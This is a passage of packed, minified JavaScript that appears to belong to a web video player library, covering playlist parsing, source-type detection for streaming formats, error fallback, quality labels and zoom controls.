k=0;k<s2.Q;k++){s3+="["+s2[k]+"]"+x[i][\'2H\'].1p("["+s1+"]",s2[k])+(k<s2.Q-1?",":\'\')}x[i][\'2H\']=s3}}if(K(x[i][\'1a\'])){x[i][\'5R\']=x[i][\'1a\']}if(!K(x[i][\'5R\'])){if(K(x[i][\'2H\'])){if(x[i][\'2H\']==\'\'&&!K(x[i][\'9o\'])){2q=G}}F{2q=G}}if(!2q){o.1O[x[i][\'id\']]=x[i];ii+=1}if(K(x[i][\'5R\'])){B z=8Z.7N(x[i][\'5R\']).Q;if(z>0){x[i][\'5R\']=Ab(x[i][\'5R\'],z,x[i][\'id\'],i)}}if(!2q){x2.2n(x[i])}}L x2}E VK(){B x=[];if(K(v.5T)){if(v.5T.J("x-")!=0){W(B y in o.1O){if(o.1O.2F(y)){if(o.1O[y].gu==v.5T){v.5T=y}}}}if(K(o.1O[v.5T])){v.1a.1d2==1?v.1a.D3=0:\'\';x=o.1O[v.5T]}F{x=o.1a[0];if(v.5T==o.VL){o.2A=1I}}}F{x=o.1a[0]}if(x){W(B i=0;i<10;i++){if(K(x[\'5R\'])){x=x[\'5R\'][0]}F{1q}}v.5T=x.id;if(v.5T==o.VL&&x.1M!=\'42\'){x.1M=1I}}L x}H.jn=E(){L jn()};E jn(){B x=I;if(o.S){if(o.S.iW()){if((v.1a.er==1||v.nS==1)&&o.S.di()){x=G}}}L x};E cV(){bK("5l","cV",1);o.X.jK();if(o.5M&&v.eB==1){o.42.sF(0,o.R.1i())}if(o.S.iW()){if(jn()){if(K(v.1a.VN)){o.VM=1D(E(){o.S.dv()},v.1a.VN*2f)}F{o.S.dv()}}F{A3()}}F{if(v.1d3==1&&o.2k){o.X.9j()}A2()}}H.VO=E(){A3()};E A3(){if(v.1a.er==1&&v.1a.wX==1&&!o.S.di()){o.S.wn();L}if(v.1a.SE==1){!o.S.lD()?o.S.fE():\'\'}A2()}E A2(){v.6u==1?o.6u.3p("5l"):\'\';js("1d4");if(v.9o==1&&v.1cQ==1&&2u(v.W9)){9o(v.W9)}if(v.b5){if(1H VR!=="1I"){!o.b5?o.b5=1A VR():o.b5.mT()}}!o.b5?8V():\'\'}E vg(x){if(x.J(\'js:\')==0){2V{x=2r(x.1k(3))}2z(e){ar.1d(e.8u)}}L x?x:\'\'}};B HP=E(1b){B 1b;B 4O;B wk;B 9t;B 9z="";B hO=0;B o9=I;B qB=I;B Am;B R;B 2K;o.4x={x:1,y:1,x0:1,y0:1};B bV;B mk=[];B w9=0;B iD=0;B lw;if(1H(1b)==\'5h\'){1b=4C(1b);if(1b.J("[{")==0){2V{1b=1b.1p(/7a\'qt/ig,\'"\');1b=6h.8H(1b);bV?1b=o.X.8c(1b):\'\'}2z(e){1b="zW 6h"}}if(1b.J("#"+v.bU)==0){1b=o[o.fd[0]](1b)}if(1b){if(1b.J("#"+v.fb)==0&&1b.J(v.hK)>0){bV=G;o[o.fd[1]](1b,du)}}if(1b){if(1b.J("#0")==0){if(1b.J(o.h1)>0){1b=eU(1b.1p(o.h1,\'\'))+o.h1}F{1b=eU(1b)}}}if(v.f0==1){1b=f0(1b)}if(1H(1b)==\'5h\'){if(1b.J(".aw")==1b.Q-4||1b.J(".a0")>0){mk=1b.2I(" or ");AG()}}}o.51=1Q("1W");eM(o.51);O(o.51,{"4W":"3c 0.2s 3l","1G-7C":"5z"});o.29.1N(o.51);if(v.2e.Wa==1){if(!o.Aj){tl(o.51,\'o.Wa\',v.2e.mg!=1,v.2e.mg==1,Wv);o.Aj=G}}if(!bV){du()}E Wv(){B p=o.51.nW;B p2=o.3k;if(v.2e.mg==1){p=o.51.wl;p2=o.4I}B x;if(p>p2*1X(v.2e.Wx,0.5)){if(o.S.hD()){x=G;o.S.i8()}}F{if(p<-p2*1X(v.2e.Wx,0.5)){if(o.S.di()){x=G;o.S.dv()}}}if(x){if(v.2e.mg==1){O(o.51,{"1f":0})}F{O(o.51,{"1c":0})}}F{1A 5E({mc:o.51,1L:(v.2e.mg==1?"1f":"1c"),to:0,1h:0.1,6e:"QL",me:"Aj"})}}E AG(){1b=mk[w9];if(1b.J(o.h1)>0){1b=1b.1p(o.h1,\'\');v.2H=1b}B 47=hQ(1b);47.9n=E(){if(H.jU==4&&H.8n==4m){fE(H);o.S.PK()}F{vT(1)}};47.ia=E(e){vT(3)};47.dD();bV=G}E vT(x){if(mk.Q>1){if(w9+1<mk.Q){w9++;AG();x=0}}if(x==1){3R("1a kN qV or Wy AF")}if(x==2){3R("1d5 6h")}}E fE(x){if(x.cK){B y=x.cK;if(y.J("#"+v.bU)==0){y=o[o.fd[0]](y)}if(y.J("#"+v.fb)==0&&y.J(v.hK)>0){y=o[o.fd[1]](y)}if(1b.J(".aw")==1b.Q-4){B aw=y.2I(/(\\r\\n\\t|\\n|\\r\\t)/gm);1b=[];B AE=1;B dC=\'\';W(B i=0;i<aw.Q;i++){if(aw[i].J("#1df")>-1){if(aw[i].J(" - ")>-1){B 1v=aw[i].2I(" - ");dC=1v[1v.Q-1]}F{if(aw[i].J("Wz-7m")>-1){dC=aw[i].1k(aw[i].J("Wz-7m")+10);dC=dC.1k(0,dC.J(\'"\'))}}}F{if(aw[i].J("3m")==0){1b.2n({1U:""+(dC!=\'\'?dC:AE),2H:aw[i]});AE++;dC=\'\'}}}}F{y=y.1p(/(\\r\\n\\t|\\n|\\r\\t)/gm,"");2V{1b=6h.8H(y)}2z(e){ar.1d(e.8u);vT(2)}}if(o.S){if(v.1a.w1==1){o.S.lz(2)}}du();eT();1D(E(){js("1a")},1)}}E du(x){1b=o.X.8c(x?x:1b);1b&&1b!=\'?\'?8c(1b):\'\';o.1E&&x&&!o.P?o.R.2Z():\'\'}E 3R(x,WC){B y=G;B yy=G;js("1dl",x);if(o.hS){L}if(WC!=1&&v.7S==1&&v.At==1){Al();L}if(4O){if(o.1E||o.ja||(v.3G==1&&!o.1M)){if(4O.Q>0){9t++;y=9t>4O.Q-1;if(y&&4O.Q>1&&v.hT>0){if(o.hT<v.hT){9t=0;y=I}o.hT++}if(y&&v.1dk==1){if(o.4X.Q>1){if(o.2U[o.3I].J(3a("hL"))==-1){o.2U[o.3I]=o.2U[o.3I]+\' (\'+3a("hL")+\')\'}if(o.3I>0){yy=I;o.X.7k(o.3I-1);ma()}F{if(o.2U[o.3I+1].J(3a("hL"))==-1){yy=I;o.X.7k(o.3I+1);ma()}}}}if(!y){o.2A>0||!o.1M||R.7l()?\'\':o.2A=4J();if(o.3b!=rS(4O[9t])||!o.5w){if(o.1E){o.X.eO(1)}}o.kd=I;if(v.Az>0){2E(o.ju);o.ju=1D(mq,v.Az*2f)}F{mq()}}F{if(v.7S==1&&yy&&v.At!=1){y=I;Al()}}}}F{y=I;if(!o.1M){mq()}}}if(y&&yy&&x){Ar(x,G)}};E mq(){if(o.hS){L}if(o.1E||o.ja||(v.3G==1&&!o.1M)){1d("1dj eR",9t);8c(\'or\');o.1M&&!o.P?R.2Z():\'\';ma()}F{if(!o.1M){if(4O.Q>0){if(9t+1<4O.Q){9t++;o.hT++;8c(\'or\')}}}F{2E(o.ju);o.ju=1D(mq,2u(v.Az,5)*2f)}}}E Ar(x,mr){bK("2G","6E",G);o.gD=I;if(v.Ww==1&&!o.bd){if(v.WE==1){o.aK.a0(v.WG)}F{o.aK.a0(x)}if(v.WH==1&&K(v.WI)){o.hB=1A WJ();o.X.iB()}}mr?o.bd=G:\'\';if(o.1E){o.X.aE();o.S.3n()}K(o.2y)&&!K(o.hB)?o.X.8V():\'\';js("2G",x)}E Al(){iD++;1d("6E jV Ui "+iD);o.1E?o.sy=1:\'\';K(o.f1)?2E(o.f1):\'\';o.f1=1D(WK,v.Au*2f)}E WK(){B x=1X(v.1di,10);if(o.1E||o.sy==1){o.sy=0;if(iD<x){o.X.jV()}F{if(v.At==1){3R(R.ns(),1)}F{Ar(\'jV 6E \'+R.ns())}}}}H.3R=E(x){3R(x?x:R.ns())};H.7Z=E(y){1d("uj");o9=G;2E(lw);B x=I;if(4V()>0&&!o.6B&&!y){B 1h=o.Up;if(1h+10<4V()){1d(\'1dh (WM)\');js("WM");R.2Z();R.4R(1h);x=G}}if(!x){o.X.uj()}};H.9D=E(){if(v.zB==1){K(o.2y)?o.X.8V():\'\'}v.iS==1?o.X.iB():\'\';o.S.2Z();o.X.WF();if(v.1dg==1&&K(v.Ca)){if(v.Ca.Q>5){Cb();3e(Am);Am=6f(Cb,v.Wl*2f)}}js("1E")};H.lC=E(){if(v.lW==1&&o.5w){if(o.X.lC()){o.b3=R.HJ();o.S.5I();zO()}}o.Ak=G};H.gc=E(){4J()>0&&4J()==4V()&&o.X.jn()?\'\':o.X.3n()};H.hq=E(){1d("1de")};H.h6=E(){1d("zT");o.X.zT();K(o.je)?js("4A",o.je):\'\'};H.cW=E(){1d("zt");iD=0;o.X.zt();o.3b=="1S"?BT(1):\'\'};H.aQ=E(){if(R){1d("4V",4V());o.X.4V(4J(),4V());js("1i",4V());iD=0;2E(o.f1);if(K(o.uK)){o.X.iq(o.uK);o.uK=2c}o.uo=1I}};E 4J(){B x=R.1h();L x}E 4V(){B x=R.1i();L x}H.d8=E(){};H.8D=E(){1d("bs");o.X.bs();js("94")};H.7T=E(){if(hO!=4J()){if(!o.cR){o.X.aE();if(hO==0){if(v.iS==1&&v.Wd==1){o.X.iB()}}}}hO=4J();B 8B=4V();js("1h",hO);if(v.1V.on==1){if(1H(zp)==\'E\'){!v.dn&&v.1V.dn?v.dn=v.1V.dn:\'\';if(!2K&&v.1V.4E!=1&&v.dn&&v.dn!=\'\'&&hO>0){o.hF=1A zp();2K=o.hF.io()}}}if(o.3b=="1S"&&o.1n.7J&&8B>0){if(o.1E&&hO>8B-1){2E(lw);lw=1D(We,3V)}}};E We(){if(!o9){o.X.3n();o.R.7Z()}}H.zn=E(){if(o.3b=="4f"){R?R.v4():\'\'}};H.Wf=E(x){o.X.eO();R.Wg(x)};H.HW=E(x){if(K(x)){if(2K){2K.5b(x)}v.1V.1P=x}};H.zj=E(x){if(K(x)){if(2K){2K.3U(x);2K.2Z()}}};H.v4=E(){if(o.3b=="4f"&&R){L R.4U()}F{L G}};H.tX=E(){L o.3b=="1S"?R.tX():1I};H.rA=E(){L R.rA()};H.7k=E(x){1d("1d7",x);if((o.3b=="i9"||o.3b==o.ws||(o.3b=="1S"&&(v.bP==0||cB()<2))||(o.3b=="4S"&&(v.wA==0||eS()<2)))&&K(o.4X[x])){B 1h=H.1h();o.2A>0?\'\':o.2A=1h;o.X.4R(1h,I);8c(o.4X[x],G);B y=G;if(v.1t){if((v.1t.1dd==1&&!o.1E)||!o.1M){y=I}}if(o.cF>0){R.iN(o.cF)}if(y){o.X.2Z()}}if(o.3b=="1S"&&v.bP==1&&cB()>1){R.PV(x)}F if(o.3b=="4S"&&v.wA==1&&eS()>1){R.Q0(x)}F if(o.3b=="4f"||o.3b=="rt"){R.Gq(x)}};H.XT=E(x,y){L mz(x,y)};H.yu=E(x,y){L Wb(x,y)};E mz(x,y){B r=x.1e+\'p\';if(x.1e<4m){r=\'v1\'}F if(x.1e>=4m&&x.1e<=fe){r=\'mx\'}F if(x.1e>fe&&x.1e<=cq){r=\'mt\'}F if(x.1e>cq&&x.1e<=4i){r=\'mo\'}F if(x.1e>4i&&x.1e<=jG){r=\'zg\'}F if(x.1e>jG&&x.1e<=uR){r=\'xt\'}F if(x.1e>uR&&x.1e<=Wh){r=\'xI\'}F if(x.1e>Wh&&x.1e<=Wj){r=\'zr\'}F if(x.1e>Wj&&x.1e<=Wk){r=\'1dc\'}F if(x.1e>Wk){r=\'zH\'}if(x.Y==Wm&&x.1e<=1db){r=\'mx\'}F if(x.Y==Wn&&x.1e<=Wo){r=\'mt\'}F if(x.Y==1da&&x.1e<=1d9){r=\'mo\'}F if(x.Y==1d8&&x.1e<=z6){r=\'xt\'}F if(x.Y==1cP&&x.1e<=1bH){r=\'xI\'}F if(x.Y==1aB&&x.1e<=1bG){r=\'zr\'}F if(x.Y==1a4&&x.1e<=1a5){r=\'zH\'}if(v.1t.1a6==1&&K(v.1t[\'7m\'+r])){r=v.1t[\'7m\'+r]}F{if(y==1){r=3a(r)}if(y==2&&K(x.ax)){r=2S(x.ax/2f)+\' \'+3a(\'iL\')}}L r};E Wb(x,y){B r=x.wK();if(1H(v.xM)=="3K"){if(K(v.xM[x])){x=v.xM[x]}F{x=1X(v.xM[y.6G()],x)}}L x};E zO(){if(o.5w&&o.2p&&!o.Hv){R.Hn();W(B i=0;i<o.2p.Q;i++){if(o.2p[i]!=\'cp\'){R.Qf(o.2p[i],o.3E[i],(i==o.4d))}}o.Hv=G}}H.bE=E(x){1d("1a7",x);x=4v(x);R?R.jR(x):\'\';if(v.1V.on==1){if(2K){2K.jR(x)}}};H.UT=E(){zO()};H.Vv=E(){R.Hn()};H.iq=E(x){1d("1a8",x);if(o.dq.Q>0){if(o.dq[x]){B 1h=H.1h();o.2A>0?\'\':o.2A=1h;o.X.4R(1h,I);8c(o.dq[x],G);o.X.2Z()}}F{if(o.3b=="1S"&&v.gb==1){R.Qa(x)}F if(o.3b=="4S"&&v.UB==1){R.Q1(x)}F if(o.5w){R.iN(x)}}};H.wF=E(){B x=o.2U[o.3I];x==1I?x=\'\':\'\';B y=iR()&&v.cC==1&&v.bP==1&&x!=3a("2j");L(y?\'\'+3a("2j")+\' \':\'\')+(v.1a9==1&&y?\'\':x)};H.zG=E(){B x=o.7w[o.7G];x==1I?x=\'\':\'\';L x};H.iR=E(){L iR()};E iR(){B x=I;if(R){if(o.3b=="4f"){x=R.2j()}if(o.3b=="1S"&&v.bP==1&&cB()>1&&v.cC==1){x=R.2j()}if(o.3b=="4S"&&v.wA==1&&eS()>1){x=R.2j()}}L x}E cB(){if(o.3b=="1S"){L R.cB()}F{L 0}}E eS(){if(o.3b=="4S"){L R.eS()}F{L 0}};H.aP=E(){L o.5w?R.aP():o.5W};H.5J=E(x){if(R&&(o.BG||K(v.aP))){R.5J()}if(v.zQ>0){O(o.51,{"1e":(o.2k?"100%":o.eq-v.zQ)})}if(o.2K&&v.1V.BX==1){o.hF.5J()}if(v.zx==1){1aa()}if(o.GN){o.GN.5J()}};H.3B=E(){L R?R.3B():{}};H.nV=E(){R.nV()};H.7S=E(){1d(\'7S\');o.cD=0;o.1M?v.3G=1:\'\';o.X.bs();if(1b&&v.1ab!=1){if(1b.J(\'(4G)\')==-1){1b=1b+(1b.J(\'?\')==-1?\'?\':\'&\')+\'zC=(4G)\'}}if(1b){if(o.5w){R.3U(1b);H.2Z()}F{8c(1b)}}};if(!K(o.2y)){Cu()}if(K(v.2y)){if(v.2y!=\'\'){bZ(v.2y,o.2y,v.kC);if(v.zB==1&&!o.1M){1z(o.2y)}}F{v.2y=2c}}E cH(){9z=R?R.8n():\'\'}E UE(1b){4O=1b.2I(" or ");W(B i=0;i<4O.Q;i++){if(4O[i].J(" hG ")>-1){wk=4O[i].2I(" hG ");4O[i]=wk[4G(0,wk.Q-1)]}if(K(v.wJ)&&4O[i].J("//")==-1){4O[i]=v.wJ+4O[i]}}9t=0}E UH(){cH();if(9z=="8P"||o.6B){o.X.zy()}if(9z!=""){o.X.rR()}}E Cu(){if(o.2y){o.29.3h(o.2y)}o.2y=1Q("1W");O(o.2y,{"3x-22":"1Y","1J":v.r8,4W:"1J 0.5s"});if(v.zx==1){1ac()}F{eM(o.2y)}o.29.1N(o.2y)}E 8c(x,y,UF){if(x){if(x.J("4A:")==0&&o.1a){o.2A=x.1k(5);o.S.PL(0);L}}2E(lw);v.x6==\'\'?v.x6=\';\':\'\';if(x.J(\'{\')>-1&&x.J(\'}\')>-1){B z=x.2I(v.x6);o.dq=[];W(B i=0;i<z.Q;i++){o.7w[i]=z[i].1k(z[i].J("{")+1,z[i].J("}")-1);o.dq[i]=z[i].1k(z[i].J("}")+1);if(K(v.e9)){if(v.e9==o.7w[i]){o.7G=i}}}x=o.dq[o.7G]}!K(4O)?4O=[]:\'\';o.rF?2E(o.rF):\'\';x&&x!=\'or\'&&x!=\'x\'?UE(x):\'\';B ft=o.UG;if(4O.Q>0){B fu=4O[9t];if(fu){if(fu.J(\'js:\')==0){2V{fu=2r(fu.1k(3))}2z(e){ar.1d(e.8u)}}}if(fu){o.3b=rS(fu);B io=I;if(UF){io=G}1b=fu;if(1b){1b=1b.1p(/\\(4G\\)/g,2X.4G())}F{1b=4O[0]}1b=1b.1p(/\\&1ad;/g,\'&\');if(!io&&x!=\'x\'&&R&&o.3b==ft&&(ft=="i9"||(ft=="5Z"&&!o.1n.2g)||(ft=="4f"&&o.1M&&!qB)||ft=="dm"||ft=="1S"||ft=="4S")&&!o.wG){R.3U(1b)}F{1d("1ae");rL();UJ(1b)}o.UG=o.3b;BT()}}if(!y){3e(o.BV);o.BV=6f(UH,o.lr);if(!K(v.2t)&&v.wT==1&&v.BU==1){v.2t=\'\'}if(K(v.2t)){o.X.jx(v.2t)}if(v.l5==1){if(v.lW==1&&o.1n.2g){}F{if(o.3b=="4f"){O(o.51,{"1f":-km,"1c":-km})}F{2M(o.51)}v.1F.1z=0}}}}E BT(x){if(o.gY||x){if(o.n5){R.jR(o.mJ)}F{if(o.ce!=o.gY){R.jR(o.7s[o.ce])}}}}E rS(x){B 1L="i9";if(x){if(x.J(".Vk")>0){1L="1S"}F if(x.J(".Vi")>0){1L="4S"}F if(x.J("w")==0&&x.J("s")==1){1L=o.ws}F if(x.J(\'4f.7Q/\')>-1||x.J(\'lU.be/\')>-1){if(1H(BP)==\'E\'){1L="4f";if(v.Ep==1){B y=\'cI://4H.4f.7Q/vi/\'+rw(x)+\'/\';UP(y+\'Uz.lB\',E(z){z>100?v.2y=y+\'Uz.lB\':v.2y=y+\'1af.lB\';if(o.1O){o.1O[o.3N][\'2y\']=v.2y}v.3G==1||o.1M?\'\':bZ(v.2y,o.2y,v.kC)})}}F{1d("No UK")}}F if(v.5Z==1&&x.J(\'5Z.7Q/\')>-1){1L="5Z"}F if(v.1ag==1&&x.J(\'1ah.r\')>-1){1L="rt"}F if(v.UN==1){if(1H(UO)==\'E\'){UO(x)?1L="7a":\'\'}}}o.BG=1L=="4f"||1L=="5Z"||1L=="rt";o.5w=1L=="i9"||1L=="1S"||1L=="4S"||1L==o.ws;L 1L}E UP(1b,UQ){B 4H=1A zZ();4H.9n=E(){UQ(H.1e)};4H.3U=1b}E UJ(x){o.3b=rS(x);if(o.5w){R=1A BZ(x,o.51,I)}if(o.BG){R=2r("1A HP"+o.3b[0].Ux()+o.3b.5B(1)+"(x,o.51);")}if(o.3b=="7a"){R=1A 1a3(x)}o.S?o.S.Ph():\'\';BD()}H.Uo=E(){BD()};E BD(){if(K(v.1i)){B t=0;if(o.42&&v.eB==1&&!o.1M){t=o.42.e7().t}1D(E(){o.X.4V(t,v.1i)},100)}}E rL(){if(R){R.4T();R=2c;9z="8q"}if(2K){2K.4T();2K=2c;2K=1I;o.hF.5C();o.2K=2c;o.hF=2c}};H.4T=E(){rL()};H.1ai=E(){4O=[];rL()};H.8c=E(x,y,z){8c(x,y,z)};H.bZ=E(x){bZ(x,o.2y,v.kC)};H.2Z=E(x){if(R){o9=I;qB=I;if(o.6B){o.4Q.2Z()}F{R.2Z(x);v.iS==1?o.X.iB():\'\'}if(K(2K)){2K.2Z()}if(o.9A){if(o.5w){if(o.9s>0&&!o.9A.1as()){o.9A.9u()}}F{o.rJ=[];o.S.mI("ge")}}if(o.5w&&v.uJ>-1&&!o.HU&&!o.1n.5p){if(o.9s>0){R.WY()}}ma()}F{1D(H.2Z,4i)}};E ma(){if(v.Uf>0&&4O.Q>1){if(4V()==0||v.Uh==1){2E(o.rF);o.rF=1D(Ug,v.Uf*2f)}}}E Ug(){if(o.1E&&(4V()==0||v.Uh==1)&&4J()==0&&!o.ju){if(R){if(R.aA()==0&&9t!=4O.Q-1){3R(\'8c Ui\')}}}}H.BA=E(1m){if(o.2K){if(v.1V.BX==1){if(o.B7[o.2K]>2){L}}if(1m){1m.de();1K.1m?1K.1m.6Y=G:\'\'}B 1v=R;R.I5(G,o.2K);2K.I5(I,o.51);R=2K;2K=1v;R.2Z();2K.2Z();js("1V")}};H.Uj=E(){R.3U(1b)};H.DA=E(){v.6u==1?o.6u.3p("1z"):\'\';o.BY=G};H.lJ=E(){if(v.1F.CM){v.1F.CM=I;if(o.S){o.S.EO(1);o.S.H6()}}o.BY=I};H.Uk=E(){if(o.2K&&o.hF){o.hF.h8()}};H.iQ=E(){if(o.5w&&o.6x){o.ol=G;R.6x()}};H.gp=E(){if(o.5w&&o.bF){R.bF()}};H.vC=E(){if(v.ao==1&&K(v.1ay)){if(K(o.ao)){o.ao.1B()}F{if(1H(Ul)==\'E\'){o.ao=1A Ul()}}}oh();if(R){tf(0);R.vC()}};H.fA=E(){o.ao?o.ao.1z():\'\';R?R.fA():\'\'};H.oh=E(x){oh(x)};E oh(x){if(v.1ax==1&&2u(v.8r)){if(K(o.8r)){o.8r.1B(x)}F{if(1H(Ue)==\'E\'){o.8r=1A Ue()}}}}H.3n=E(x){if(o.6B){o.4Q.3n()}F{R?R.3n(x):1d("1aw")}if(K(o.2K)){2K.3n()}};H.Cj=E(){qB=G;o.X.4R(0,I);K(o.2y)?o.X.8V():\'\';8c(\'x\')};H.as=E(){R?R.as():\'\'};H.4R=E(x){if(R){if(o.6B){o.4Q.4R(x)}F{R.4R(x);if(v.1V.on==1){if(2K){2K.4R(x)}}}}};H.5K=E(){if(R){R.5K();o.6B?o.4Q.5K():\'\';1d("4r")}if(v.1V.on==1&&v.1V.j7==1){if(2K){2K.5K()}}};H.7y=E(){if(R){R.7y();o.6B?o.4Q.7y():\'\';1d("7D")}if(v.1V.on==1&&v.1V.j7==1){if(2K){2K.7y()}}};H.5b=E(x){R?R.5b(x):\'\';if(v.1V.on==1){if(v.1V.j7==1&&2K&&!o.RR){2K.5b(x)}}if(o.6B){o.4Q.5b(x)}};H.vL=E(){L R?R.vL():I};H.7l=E(){L R?R.7l():I};H.8n=E(){L 9z};H.8q=E(){L o9};H.1h=E(){B x=0;if(R){x=4J();if(o.6B){B y=o.4Q.4J();y?x=y:\'\'}F{if(4V()>0&&x!=4V()){o.Up=x+0.1av}}L x}F{L 0}};H.1i=E(){B x=0;if(R){x=4V();x==0&&K(v.1i)?x=v.1i*1:\'\';if(o.6B){B y=o.4Q.4V();y?x=y:\'\'}}L x};H.aA=E(){L R?R.aA():0};H.jb=E(){o.4x.jb=o.4x.jb?I:G;O(o.51,{"3c":(o.4x.jb?"4l(-1)":"4l(1)")})};H.1au=E(){Cu()};H.Cn=E(){if(o.5w){R.5a()}};H.Uq=E(x,y){if(x==\'1T\'){if(y==1){hg(v.1t.1T/100)}if(y==2){hg(-v.1t.1T/100)}if(y==3){o.R.oc()}}F{if(o.5w){if(!o.cP[x]){if(x==\'tu\'){o.cP[x]=0}F{o.cP[x]=1}}if(y==1){o.cP[x]+=v.1t[x]/100}if(y==2){o.cP[x]-=v.1t[x]/100}if(y==3){if(x==\'tu\'){o.cP[x]=0}F{o.cP[x]=1}}!o.o1?o.o1=[]:\'\';o.o1[x]=x+\'(\'+2S(o.cP[x]*100)+\'%) \';B cf=\'\';W(B i in o.o1){cf+=o.o1[i]}O(R.2m(),{\'6M\':cf});o.S.x9(x)}}};H.1T=E(x){hg(x)};E hg(x){if(8g(x).J(":")>0){B y=x.2I(":");B z0=o.3k/o.4I;B z1=o.R.3B();if(z1.Y>0){z0=z1.Y/z1.1e}B z=y[0]/y[1];if(z0!=z){if(o.5w){R.iG()}B w2=o.4I*z;B x2=w2/o.3k;B h2=o.3k/z;B y2=h2/o.4I;if(x2<1){o.4x.x0=o.4x.x=4v(x2);o.4x.y=1}F{o.4x.x=1;o.4x.y0=o.4x.y=4v(y2)}ou();o.mU=x}}F{o.4x.x+=4v(x);o.4x.y+=4v(x);ou()}if(v.2e.1at==1){if(!o.Cd){if(o.4x.x>0||o.4x.y>1){tl(o.51,\'o.1ar\');o.Cd=G}}Cf()}o.S?o.S.x9(\'1T\'):\'\';Cg()};H.oc=E(){if(o.5w){R.iG()}o.4x.x=o.4x.x0;o.4x.y=o.4x.y0;ou();o.mU=2c;Cf();Cg()};H.hj=E(){ou()};E ou(){O(o.51,{"3c":"4l("+o.4x.x+") 4y("+o.4x.y+")"});o.S?o.S.x9(\'1T\'):\'\'}E Cg(){if(o.5M&&v.Ol==1){41.7Y("yo",o.4x.x);41.7Y("QB",o.4x.y)}}E Cf(){if(o.Cd&&v.2e.1ak!=1){if(o.4x.x==1&&o.4x.y==1){O(o.51,{"1f":0,"1c":0})}}};H.jq=E(x,y){R.jq(x,y)};H.eX=E(){L eX()};E eX(){L 4O?(4O.Q>0?(4O[9t]?4O[9t]:\'\'):\'\'):\'\'};H.yr=E(){L 4O.Q};H.2m=E(){L R?R.2m():I};H.7t=E(){if(o.5w){R.7t()}};H.AL=E(){R.AL()};E Cb(){B 47=hQ(v.Ca+\'?1b=\'+4O[9t]);47.9n=E(){if(H.jU==4&&H.8n==4m){if(H.cK){v.1U=H.cK;o.X.db(\'1U\')}}};47.dD()}};B BZ=E(1b,26,1V){B 1j=1Q(v.l5==1?"Bx":"bR");B bf;B yV=0;B 1S;B 53=I;B yX=I;B nL=0;B y5=I;B bW=I;B iC=-1;B wx=-1;B 4S;B 7W=I;B ws;B xZ=I;B 7R=I;o.6A=I;B af=0;B bA=I;B nw=0;B 2G;B 1aq;B vv=I;B nE=-1;B fB=-1;B xS;B Hp;B c8;B ny;B 1ap;B uU;B XG=\'bR/8e; 1ao="1an.1am, 1al.40.2"\';B cQ=I;O(1j,{\'1u\':\'sX\',\'Y\':\'100%\',\'1e\':\'100%\',\'3K-lf\':\'mD\',\'4W\':"6M 0.2s 3l",\'9b-1e\':\'2j\',\'5Q-1e\':\'1Y\',\'9b-Y\':\'2j\',\'5Q-Y\':\'1Y\'});iG();if(o.1n.8W&&v.3G==1&&v.yn==1){if(!o.1M&&v.8k){4c(1j,{\'hN\':1})}F{o.3g=G;o.S?o.S.5K():\'\';4c(1j,{\'3g\':1,\'hN\':1,\'3G\':1})}}F{if(v.B2==1&&o.1n.2g){if(v.UR!=1&&o.1n.8W&&v.P!=1){}F{4c(1j,{\'hN\':1})}}if(!o.1n.tv){4c(1j,{\'5a\':(v.5a==1?\'8Y\':\'1Y\')})}}if(v.1aj==1){4c(1j,{"1a1":"US","19L":"US"})}1b=gx(jW(1b));4c(1j,{\'3U\':1b,\'x-3S-6x\':\'DP\',\'GQ\':\'G\'});if(v.2y&&v.1a0==1){4c(1j,{"2y":v.2y})}if(v.19w!=1){4c(1j,{\'GQ\':\'G\'})}if(v.19x==1){4c(1j,{\'1V\':\'I\'})}if(1V){1j.3G=G;if(v.1V.j7!=1||v.3G==1){1j.3g=G}F{1j.1P=2u(v.1V.1P)?v.1V.1P:v.1P}}if(v.19y==1){4c(1j,{\'19z\':\'19A\'})}GJ();if(v.19B==1){B hH=1Q("aa");4c(hH,{"tN":"no","DN":"G","Ro":"G","3U":""});O(hH,{"1u":"2v","Y":"100%","1e":"100%","2J":0});26.1N(hH);B Vg=1K.6f(E(){if(hH.9H.28.jU==="mP"){1K.3e(Vg);O(hH.sP.3Q,{"2W":0,"2N":0});hH.sP.3Q.1N(1j)}},100)}F{26.1N(1j)}if(!K(1b)){1b=\'\'}B oH=I;if(o.1n.tv){if(1b.J("19C")>0){oH=G}}if(o.1n.7J){if(1b.J("19D")>0||(v.Xf==1&&v.d5==1)){oH=G}}if(o.1n.5p){if(1b.J("AO")>0){oH=G}}o.1n.7J?XR():\'\';if(1b.J(".Vi")>0){7R=G;if(!o.4S){if(1H Vj!=="1I"){o.4S=1A Vj()}F{7R=I}}if(K(o.4S)){if(!K(1K.Vr)){o.4S.fr()}F{B6()}}}F if(((3o.1S==1&&v.AS!=1)||1b.J(".Vk")>0)&&!oH&&(o.kK.J("aO")!=-1||K(1K.7c))){53=G;yX=G;2V{if(K(1K.7c)){if(!7c.WO()||(o.1n.7J&&v.19E==1&&!o.1n.5p)||(o.1n.5p&&v.AO==1)||(o.1n.sZ&&v.19F==1)){1d(\'aO 19G \',7c.WO());53=I}F{if(v.5a==1||v.3G==1||v.Vm==1||1V){eI(I)}}}F{53=I}}2z(2G){53=I}}F if(1b.J("w")==0&&1b.J("s")==1&&v.19H==1){bA=G;y8()}if(o.1n.tv&&v.3G==1&&!53&&!7R&&!bA){1D(E(){o.X.hw()},100)}if(v.9A==1){K(o.9A)?o.9A.aL():\'\';o.9A=1A 19I()};H.AL=E(){B6()};E B6(){7R=G;if(yS()){if(v.5a==1||v.3G==1||v.Vq==1){uL(I)}}F{7R=I;1d("19J kN Xw")}}E uL(x){if(o.4S&&!7W){o.4S.io(x,1j,1b,1V);K(1K.Vr)?7W=G:\'\'}}E eI(x){1d("aO");if(o.4X.Q>1){v.bP=0;v.Vs=G}F{v.Vs?v.bP=1:\'\'}if(o.dq.Q>1){v.gb=0;v.Vt=G}F{v.Vt?v.gb=1:\'\'}o.c8=I;iC=-1;c8=[];o.43?o.43.Vu():\'\';B Bv=I;if(v.8k&&v.Vn==1){Bv=G;v.Vn=0}bf={Xn:(v.Vc==1&&!1V),19v:(v.5a==1||v.3G==1||1V||x)&&!Bv,iJ:60,Bi:60,19K:I};if(v.Vb>0){bf.19M={7X:{UV:v.Vb*2f}}}if(v.UW>0){bf.19N={7X:{UV:v.UW*2f}}}if(v.19O==1){bf.19P=G}if(v.d5==1){B ks=[\'wv\',\'pr\',\'ck\'];B nu=[\'7Q.19Q.jg\',\'7Q.19R.19S\',\'3q.w3.19T\'];B dj={};W(B 